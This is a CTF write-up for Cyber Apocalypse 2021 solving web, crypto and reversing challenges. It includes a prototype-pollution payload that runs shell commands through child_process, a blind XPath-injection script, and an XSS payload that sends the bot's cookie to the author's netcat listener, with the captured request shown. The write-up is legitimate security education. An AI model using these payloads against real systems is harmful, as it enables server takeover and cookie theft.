About Cyber Apocalypse 2021

Cyber Apocalypse is probably one of the biggest CTF challenges out there, born from the collaboration of Hack The Box, CryptoHack, and Code.org. A Capture-The-Flag competition consists in a series of challenges that contestants need to solve in order to find a hidden flag that will grant points to their team. Such problems range from simple programming exercises to complex reverse-engineering tasks or vulnerable software to hack. In this case, many challenges were only reachable on a remote container, while for others it was possible to download and inspect their source code.

Index

Out of the many challenges I tried to solve, these are the ones I completed successfully:

- Web:

- Crypto:

- Reversing:

- Forensics:



BlitzProp

After activating the challenge Docker container I was greeted with this page:

Nothing fancy, all I could do was input a string and a message would confirm if the song existed in the list or not. Inspecting the source code, this snippet caught my attention:

Nothing fancy, all I could do was input a string and a message would confirm if the song existed in the list or not. Inspecting the source code, this snippet caught my attention:

router.post('/api/submit', (req, res) => {

const { song } = unflatten(req.body);

if (song.name.includes('Not Polluting with the boys') || song.name.includes('ASTa la vista baby') || song.name.includes('The Galactic Rhymes') || song.name.includes('The Goose went wild')) {

return res.json({

'response': pug.compile('span Hello #{user}, thank you for letting us know!')({ user:'guest' })

});

} else {

return res.json({

'response': 'Please provide us with the name of an existing song.'

});

}

});

That first line of the function basically allows the user to pollute JS’s Object with external data. After some trials and research I found out that Pug is vulnerable to AST injection, meaning that by populating an internal debug variable with some code it would get executed when compiling the page template, and therefore I could inject server-side code. The JSON payload is flattened, so I flattened this object into the request body and made a client-side test with positive results:

{

"song": {

"name": "abc"

},

"__proto__": {

"block": {

"type": "Text",

"line": "console.log('Test')"

}

}

}

The next step was finding and retrieving the flag, which according to the source code was a file with a randomized suffix. Since all paths different from ‘index.html’ and the API endpoint where routed to a 404 error page, I came up with the following payload to replace the index file with the flag:

{"song.name": "abc", "__proto__.block.type": "Text", "__proto__.block.line": "process.mainModule.require('child_process').execSync('cp fl* views/index.html').toString()"}

Visiting the website revealed in fact that the injection was successful and the file was substituted with the flag:

$ curl http://.../index.html

CHTB{p0llute_with_styl3}

E.Tree

This portal (of which I don’t have a screenshot) resembled an employee directory with a textbox to search for specific names. I immediately thought about some SQL injection, but trying to submit a single quote turned things around: the error response from the API endpoint was not simply a 500 error code, but a whole stack trace of a Python server even showing a snippet of code:

@app.route("/api/search", methods=["POST"])

def search():

name = request.json.get("search", "")

query = "/military/district/staff[name='{}']".format(name)

if tree.xpath(query):

return {"success": 1, "message": "This millitary staff member exists."}

return {"failure": 1, "message": "This millitary staff member doesn't exist."}

app.run("0.0.0.0", port=1337, debug=True)

And there it is, both how it works and the vulnerability. That way of constructing the query string allows for literally anything to be put there… Only problem is, I only had a sort of “true/false” outcome that rules out the possibility of directly extracting the flag. Which by the way, where is it? I had forgotten to check if any file was available for download, and in fact there was an XML document answering the question:

<?xml version="1.0" encoding="utf-8"?>

<military>

<district id="confidential">

<staff>

<name>confidential</name>

<age>confidential</age>

<rank>confidential</rank>

<kills>confidential</kills>

</staff>

...

<staff>

<name>confidential</name>

<age>confidential</age>

<rank>confidential</rank>

<kills>confidential</kills>

<selfDestructCode>CHTB{f4k3_fl4g</selfDestructCode>

</staff>

</district>

<district id="confidential">

<staff>

<name>confidential</name>

<age>confidential</age>

<rank>confidential</rank>

<kills>confidential</kills>

</staff>

...

<staff>

<name>confidential</name>

<age>confidential</age>

<rank>confidential</rank>

<kills>confidential</kills>

<selfDestructCode>_f0r_t3st1ng}</selfDestructCode>

</staff>

...

</district>

</military>

Apparently, some members of the staff were hiding pieces of the flag in a selfDestructCode node. After studying the XPath syntax for a bit (I had never used it) I started building some test queries to inject. I used test’ or starts-with(selfDestructCode, ‘CH’) or name=’test to expand the predicate in the template to /military/district/staff[name=’test’ or starts-with(selfDestructCode, ‘CH’) or name=’test’], which would select any node where the selfDestructCode node value would start with “CH”. The page return the success message, meaning the query worked and it was time to build a nice script to perform a blind injection on the page:

from urllib import request

URL = 'http://.../api/search'

payload = '{"search": "x\' or starts-with(selfDestructCode, \'%s\') or name=\'x"}'

headers = {'Content-Type': 'application/json'}

charset = 'abcdefghijklmnopqrstuvwxyz'

charset += charset.upper()

charset += '0123456789_-{}$'

def test_string(s):

data = (payload % s).encode('utf-8')

print("Testing:", s, end='\r')

req = request.Request(URL, data, headers)

res = request.urlopen(req).read()

return "member exists" in res.decode('utf-8')

complete = []

matches = ['']

while len(matches) > 0:

new_matches = []

for m in matches:

progress = False

for test_char in charset:

if test_string(m + test_char):

progress = True

new_matches.append(m + test_char)

if not progress:

complete.append(m)

matches = new_matches

print()

print("Results:")

print(complete)

This script, after progressively expanding any string that matched the predicate, returned the two pieces of the flag:

$ python solve.py

Results: ['4Cc3s$_c0nTr0l}', 'CHTB{Th3_3xTr4_l3v3l_']



Bug Report

Firing up the container and navigating to its address showed a web page asking to report bugs through their URLs.

To discover what was happening to the sent URLs I inspected the server source code and found out it was passed to a “bot.py” that would:

- Visit itself (at 127.0.0.1)

- Set the flag as a cookie

- Visit the submitted URL

Consequently, my first thought was to simply open a socket on my terminal, submit on the page a webhook to it, and read the cookie on the request header. Unfortunately, since the browser on the bot first visits itself, that cookie will only be valid for requests to the same host (127.0.0.1). Finally, after pointlessly wondering for ages how could I spoof my IP address and get back a message, I realized the vulnerability was not completely there. Here’s the interesting snippet:

@app.errorhandler(404)

def page_not_found(error):

return "<h1>URL %s not found</h1><br/>" % unquote(request.url), 404

The URL is printed without escaping! It is only converted from URL-encoding back to UTF-8. So there it was, now I had a million ways to inject JS code in the page and pull out the cookie from the bot’s request. I just needed to craft and submit a URL that would make the bot trigger a 404 error page and run the rendered code:

http://127.0.0.1:1337/<img src='fake' onError='location.href="http://***:***/"+document.cookie' />

And after submitting it to the bug report page, here’s my netcat output:

$ nc -l 0.0.0.0 ***

GET /flag=CHTB%7Bth1s_1s_my_bug_r3p0rt%7D HTTP/1.1

Host: ***:***

Connection: keep-alive

Upgrade-Insecure-Requests: 1

User-Agent: BugHTB/1.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Referer: http://127.0.0.1:1337/%3Cimg%20src='fake'%20onError='javascript:location.href=%22http://151.51.178.145:18081/%22+document.cookie'%20/%3E

Accept-Encoding: gzip, deflate

Accept-Language: en-US

On the first line you can see that the bot triggered an HTTP GET request to my netcat with the cookie as a path, which is the url-encoded flag: CHTB{th1s_1s_my_bug_r3p0rt}

Nintendo Base64

This was probably the simplest challenge of the competition. It consisted of only one text file containing this ASCII art:

Vm 0w eE5GbFdWW GhT V0d4VVYwZ

G9 XV mx yWk ZOV 1JteD BaV WRH

YW xa c1 NsWl dS M1 JQ WV d4

S2RHVkljRm Rp UjJoMlZrZH plRmRHV m5WaVJtUl hUVEZLZVZk V1VrZFpWMU pHVDFaV1Z tSkdXazlXYW twdl Yx Wm Fj bHBFVWxWTlZ

Xdz BWa 2M xVT FSc 1d uTl hi R2h XWW taS 1dG VXh XbU ZTT VdS elYy cz FWM kY2VmtwV2

JU RX dZ ak Zr U0 ZOc2JGWmlS a3 BY V1 d0 YV lV MH hj RVpYYlVaVFRWW mF lV mt 3V

lR GV 01 ER kh Zak 5rVj JFe VR Ya Fdha 3BIV mpGU 2NtR kdX bWx oT TB KW VYxW lNSM

Wx XW kV kV mJ GWlRZ bXMxY2xWc 1V sZ FRiR1J5VjJ 0a1YySkdj RVpWVmxKV 1V GRTlQUT09

Predictably, some base64 decoding solved the thing. First, I removed all white-spaces and new lines from the file, then I decoded the string. The result still looked like a base64-encoded, and after repeating the process a couple of times I realized the “x8” in the ASCII art meant the text was encoded 8 times. Some simple Python lines let me retrieve the final flag:

>>> import base64

>>> f = open('output.txt', 'r')

>>> txt = f.read().replace('\n', '').replace(' ', '')

>>> txt

'Vm0weE5GbFdWWGhTV0d4VVYwZG9XVmxyWkZOV1JteDBaVWRHYWxac1NsWldSM1JQWVd4S2RHVkljRmRpUjJoMlZrZHplRmRHVm5WaVJtUlhUVEZLZVZkV1VrZFpWMUpHVDFaV1ZtSkdXazlXYWtwdlYxWmFjbHBFVWxWTlZXdzBWa2MxVTFSc1duTlhiR2hXWWtaS1dGVXhXbUZTTVdSelYyczFWMkY2VmtwV2JURXdZakZrU0ZOc2JGWmlSa3BYV1d0YVlVMHhjRVpYYlVaVFRWWmFlVmt3VlRGV01ERkhZak5rVjJFeVRYaFdha3BIVmpGU2NtRkdXbWxoTTBKWVYxWlNSMWxXWkVkVmJGWlRZbXMxY2xWc1VsZFRiR1J5VjJ0a1YySkdjRVpWVmxKV1VGRTlQUT09'

>>> dec1 = base64.b64decode(txt).decode()

>>> dec1

'Vm0xNFlWVXhSWGxUV0doWVlrZFNWRmx0ZUdGalZsSlZWR3RPYWxKdGVIcFdiR2h2VkdzeFdGVnViRmRXTTFKeVdWUkdZV1JGT1ZWVmJGWk9WakpvV1ZaclpEUlVNVWw0Vkc1U1RsWnNXbGhWYkZKWFUxWmFSMWRzV2s1V2F6VkpWbTEwYjFkSFNsbFZiRkpXWWtaYU0xcEZXbUZTTVZaeVkwVTFWMDFHYjNkV2EyTXhWakpHVjFScmFGWmlhM0JYV1ZSR1lWZEdVbFZTYms1clVsUldTbGRyV2tkV2JGcEZVVlJWUFE9PQ=='

>>> dec2 = base64.b64decode(dec1).decode()

>>> dec2

'Vm14YVUxRXlTWGhYYkdSVFlteGFjVlJVVGtOalJteHpWbGhvVGsxWFVubFdWM1JyWVRGYWRFOVVVbFZOVjJoWVZrZDRUMUl4VG5STlZsWlhVbFJXU1ZaR1dsWk5WazVJVm10b1dHSllVbFJWYkZaM1pFWmFSMVZyY0U1V01Gb3dWa2MxVjJGV1RraFZia3BXWVRGYVdGUlVSbk5rUlRWSldrWkdWbFpFUVRVPQ=='

>>> [...]

>>> dec8 = base64.b64decode(dec7).decode()

>>> dec8

'CHTB{3nc0d1ng_n0t_3qu4l_t0_3ncrypt10n}'

PhaseStream 2

The task stated that the flag was hidden inside the provided file in one of the 10’000 lines, and that it was “encrypted” by XORing the text with a key composed of only one repeated byte. The file looked as follows:

...

1da7c64d964f70b02789e51296341fc35e116bea09f546bc0d62

3b3cff8a6c970b565c9f8b39dec5ff62994a7c29340f1bbdd895

c4efa25ee479cac31c6dd7b90a20c50e811928d0d2f9e6984319

0a3654db1437c2a8563f593933b95d3b15a7d454ebf86040a5be

edf033d48546e75a5caecf16020ceb4677d6499887c553166c0d

cadab6d5e185062a70b3bd78b75a8e853e3e8da0e9fb28bf4e6b

57519632931e11a212cca15c87c202c0c9158e6df2fe9007941b

68e552daf3df388b324f2014211430c83a29ed4090fb535d890a

53ba40c78fb2269326ba8dee61778c1ee2ae25ac08d050f2e0eb

c1a4a0df67452548b292f8ca33ccbddcd69d4c5290bd76a8a04d

...

Since one byte only holds 256 values, brute-forcing 256*10K values seemed a pretty quick and feasible solution:

import binascii

f = open('output.txt', 'r')

lines = [binascii.unhexlify(l.strip()) for l in f.readlines()]

flag_fmt = "CHTB{"

for l_cnt, line in enumerate(lines):

for key in range(0x00, 0xFF):

for idx in range(len(flag_fmt)):

x = line[idx] ^ key

if x != ord(flag_fmt[idx]):

break

if idx == len(flag_fmt) - 1:

print("Flag found:")

print(" Line {} XOR Key {}".format(l_cnt+1, key))

for ch in line:

print(chr(ch ^ key), end='')

print()

Which in a matter of seconds yielded the flag:

$ python solve.py

Flag found:

Line 4220 XOR Key 69

CHTB{n33dl3_1n_4_h4yst4ck}



Authenticator

This challenge only consisted in a downloadable file, which the shell command “file ./authenticator” revealed to be a 64-bit ELF executable. When launched, it prompted for an “Alien ID” and exited denying the access.

I disassembled and decompiled the executable and took a closer look at its main function:

int64_t main() {

void* rbp1;

uint64_t rax2;

int64_t rax3;

int64_t rdx4;

int64_t rdx5;

int64_t rdx6;

int64_t rdx7;

int32_t eax8;

int32_t eax9;

int64_t rsi10;

void* rdi11;

int64_t rax12;

uint64_t rcx13;

rbp1 = __zero_stack_offset() - 8;

rax2 = g28;

rax3 = stdout;

setbuf(rax3, 0);

printstr(0xbc3, 0, rdx4);

printstr("Please enter your credentials to continue.\n\n", 0, rdx5);

printstr("Alien ID: ", 0, rdx6);

rdx7 = stdin;

fgets(rbp1 - 80, 32, rdx7);

eax8 = strcmp(rbp1 - 80, "11337\n", rdx7);

if (!eax8) {

printstr("Pin: ", 0, rdx7);

rdx7 = stdin;

fgets(reinterpret_cast<int64_t>(rbp1) - 48, 32, rdx7);

eax9 = checkpin(rbp1 - 48, 32, rdx7);

if (!eax9) {

*reinterpret_cast<int32_t*>(&rsi10) = 0;

*reinterpret_cast<int32_t*>(reinterpret_cast<int64_t>(&rsi10) + 4) = 0;

rdi11 = reinterpret_cast<void*>("Access Granted! Submit pin in the flag format: CHTB{fl4g_h3r3}\n");

printstr("Access Granted! Submit pin in the flag format: CHTB{fl4g_h3r3}\n", 0, rdx7);

*reinterpret_cast<int32_t*>(&rax12) = 0;

*reinterpret_cast<int32_t*>(reinterpret_cast<int64_t>(&rax12) + 4) = 0;

} else {

*reinterpret_cast<int32_t*>(&rsi10) = 1;

*reinterpret_cast<int32_t*>(reinterpret_cast<int64_t>(&rsi10) + 4) = 0;

rdi11 = reinterpret_cast<void*>("Access Denied!\n");

printstr("Access Denied!\n", 1, rdx7);

*reinterpret_cast<int32_t*>(&rax12) = 0;

*reinterpret_cast<int32_t*>(reinterpret_cast<int64_t>(&rax12) + 4) = 0;

}

} else {

*reinterpret_cast<int32_t*>(&rsi10) = 1;

*reinterpret_cast<int32_t*>(reinterpret_cast<int64_t>(&rsi10) + 4) = 0;

rdi11 = reinterpret_cast<void*>("Access Denied!\n");

printstr("Access Denied!\n", 1, rdx7);

*reinterpret_cast<int32_t*>(&rax12) = 0;

*reinterpret_cast<int32_t*>(reinterpret_cast<int64_t>(&rax12) + 4) = 0;

}

rcx13 = rax2 ^ g28;

if (rcx13) {

rax12 = __stack_chk_fail(rdi11, rsi10, rdx7);

}

return rax12;

}



Well, finding the correct Alien ID was quite straight forward after seeing eax8 = strcmp(rbp1 - 80, “11337\n”, rdx7) right below the call to fgets. However, that was not all: entering the alien ID led to a second prompt, this time for a PIN. I got back to the decompiled code and focused on the call to the “checkpin” function. At first I simply tried editing the binary with a hex editor so that checkpin would always return 0 to let the code proceed, but I soon realized that understanding the contents of checkpin was probably the key to the flag:

int32_t checkpin(void* rdi, int64_t rsi, int64_t rdx) {

void* v4;

int32_t v5;

uint64_t rax6;

uint32_t eax7;

uint32_t eax8;

v4 = rdi;

v5 = 0;

while (v5 < strlen(v4)) {

eax7 = "}a:Vh|}a:g}8j=}89gV<p<}:dV8<Vg9}V<9V<:j|{:" + v5;

eax8 = v4 + v5;

if (eax7 ^ 9 != eax8)

return 1;

++v5;

}

return 0;

}

All the while loop is doing is comparing that odd string character by character with our input (rdi) XORed with 9, which means our input should simply be that string XORed with 9.

>>> s = "}a:Vh|}a:g}8j=}89gV<p<}:dV8<Vg9}V<9V<:j|{:"

>>> for c in s:

... print(chr(ord(c) ^ 9), end='')

th3_auth3nt1c4t10n_5y5t3m_15_n0t_50_53cur3

..and after entering the PIN:

Oh look at that, the flag.





Passphrase

As for the authenticator program, I was welcomed with a prompt for a secret passphrase:

I disassembled and decompiled the binary to inspect its code, and this main function came up:

int64_t main() {

void* rbp1;

uint64_t rax2;

int64_t rax3;

void* rdx4;

void* rax5;

void* rsi6;

int32_t eax7;

void* rdi8;

int64_t rax9;

uint64_t rcx10;

rbp1 = __zero_stack_offset() - 8;

rax2 = g28;

rax3 = stdout;

setbuf(rax3, 0);

printstr(0xbc8, 0, 0xbc8, 0);

printstr("\nYou do not look familiar..", 0, "\nYou do not look familiar..", 0);

printstr("\nTell me the secret passphrase: ", 0, "\nTell me the secret passphrase: ", 0);

rdx4 = stdin;

fgets(rbp1 - 48, 40, rdx4);

rax5 = strlen(rbp1 - 48, 40, rdx4);

*reinterpret_cast<signed char*>(rbp1 + (rax5 - 1) - 48) = 0;

rsi6 = reinterpret_cast<void*>(rbp1 - 48);

eax7 = strcmp(rbp1 - 80, rsi6);

if (!eax7) {

puts(0xc2e, rsi6);

printf(0xc32, rsi6);

rsi6 = reinterpret_cast<void*>(rbp1 - 48);

rdi8 = reinterpret_cast<void*>("\nSorry for suspecting you, please transfer this important message to the chief: CHTB{%s}\n\n");

printf("\nSorry for suspecting you, please transfer this important message to the chief: CHTB{%s}\n\n", rsi6);

rax9 = 0;

*reinterpret_cast<int32_t*>(&rax9 + 4) = 0;

} else {

printf(0xc11, rsi6);

rdi8 = reinterpret_cast<void*>(0xc17);

printstr(0xc17, rsi6, 0xc17, rsi6);

rax9 = 0;

*reinterpret_cast<int32_t*>(&rax9 + 4) = 0;

}

rcx10 = rax2 ^ g28;

if (rcx10) {

rax9 = __stack_chk_fail(rdi8, rsi6);

}

return rax9;

}

Again, that strcmp after the fgets tells us most of the story: the user input is stored at [$rbp1 - 48], its last character is set to ‘\0’, and the string is compared with [$rbp - 80]. To see what was being stored at that address I dumped the .text section of the ELF file and examined these lines:

9f1: c6 45 b0 33 movb $0x33,-0x50(%rbp)

9f5: c6 45 b1 78 movb $0x78,-0x4f(%rbp)

9f9: c6 45 b2 74 movb $0x74,-0x4e(%rbp)

9fd: c6 45 b3 72 movb $0x72,-0x4d(%rbp)

a01: c6 45 b4 34 movb $0x34,-0x4c(%rbp)

a05: c6 45 b5 74 movb $0x74,-0x4b(%rbp)

a09: c6 45 b6 33 movb $0x33,-0x4a(%rbp)

a0d: c6 45 b7 72 movb $0x72,-0x49(%rbp)

a11: c6 45 b8 52 movb $0x52,-0x48(%rbp)

a15: c6 45 b9 33 movb $0x33,-0x47(%rbp)

a19: 48 8d 3d a8 01 00 00 lea 0x1a8(%rip),%rdi ; bc8 <_IO_stdin_used+0x8>

a20: e8 45 ff ff ff callq 96a <printstr>

a25: 48 8d 3d a7 01 00 00 lea 0x1a7(%rip),%rdi ; bd3 <_IO_stdin_used+0x13>

a2c: e8 39 ff ff ff callq 96a <printstr>

a31: 48 8d 3d b8 01 00 00 lea 0x1b8(%rip),%rdi ; bf0 <_IO_stdin_used+0x30>

a38: e8 2d ff ff ff callq 96a <printstr>

a3d: c6 45 ba 73 movb $0x73,-0x46(%rbp)

a41: c6 45 bb 74 movb $0x74,-0x45(%rbp)

a45: c6 45 bc 52 movb $0x52,-0x44(%rbp)

a49: c6 45 bd 31 movb $0x31,-0x43(%rbp)

a4d: c6 45 be 34 movb $0x34,-0x42(%rbp)

a51: c6 45 bf 4c movb $0x4c,-0x41(%rbp)

a55: c6 45 c0 35 movb $0x35,-0x40(%rbp)

a59: c6 45 c1 5f movb $0x5f,-0x3f(%rbp)

a5d: c6 45 c2 56 movb $0x56,-0x3e(%rbp)

a61: 48 8b 15 b8 15 20 00 mov 0x2015b8(%rip),%rdx ; 202020 <stdin@@GLIBC_2.2.5>

a68: 48 8d 45 d0 lea -0x30(%rbp),%rax

a6c: be 28 00 00 00 mov $0x28,%esi

a71: 48 89 c7 mov %rax,%rdi

a74: e8 97 fd ff ff callq 810 <fgets@plt>

a79: c6 45 c3 53 movb $0x53,-0x3d(%rbp)

a7d: c6 45 c4 5f movb $0x5f,-0x3c(%rbp)

a81: c6 45 c5 68 movb $0x68,-0x3b(%rbp)

a85: c6 45 c6 75 movb $0x75,-0x3a(%rbp)

a89: 48 8d 45 d0 lea -0x30(%rbp),%rax

a8d: 48 89 c7 mov %rax,%rdi

a90: e8 3b fd ff ff callq 7d0 <strlen@plt>

a95: 48 83 e8 01 sub $0x1,%rax

a99: c6 44 05 d0 00 movb $0x0,-0x30(%rbp,%rax,1)

a9e: c6 45 c7 6d movb $0x6d,-0x39(%rbp)

aa2: c6 45 c8 34 movb $0x34,-0x38(%rbp)

aa6: c6 45 c9 6e movb $0x6e,-0x37(%rbp)

aaa: c6 45 ca 35 movb $0x35,-0x36(%rbp)

aae: c6 45 cb 00 movb $0x0,-0x35(%rbp)

But instead of decoding the string byte by byte I just fired up GDB, set a breakpoint at the main function, and inspected [$rbp - 80]:

$ gdb passphrase

(gdb) b main

(gdb) nexti ...

(gdb) x/s $rbp - 80

0x7fffffffdde0: "3xtr4t3rR3stR14L5_VS_hum4n5"

And in fact:

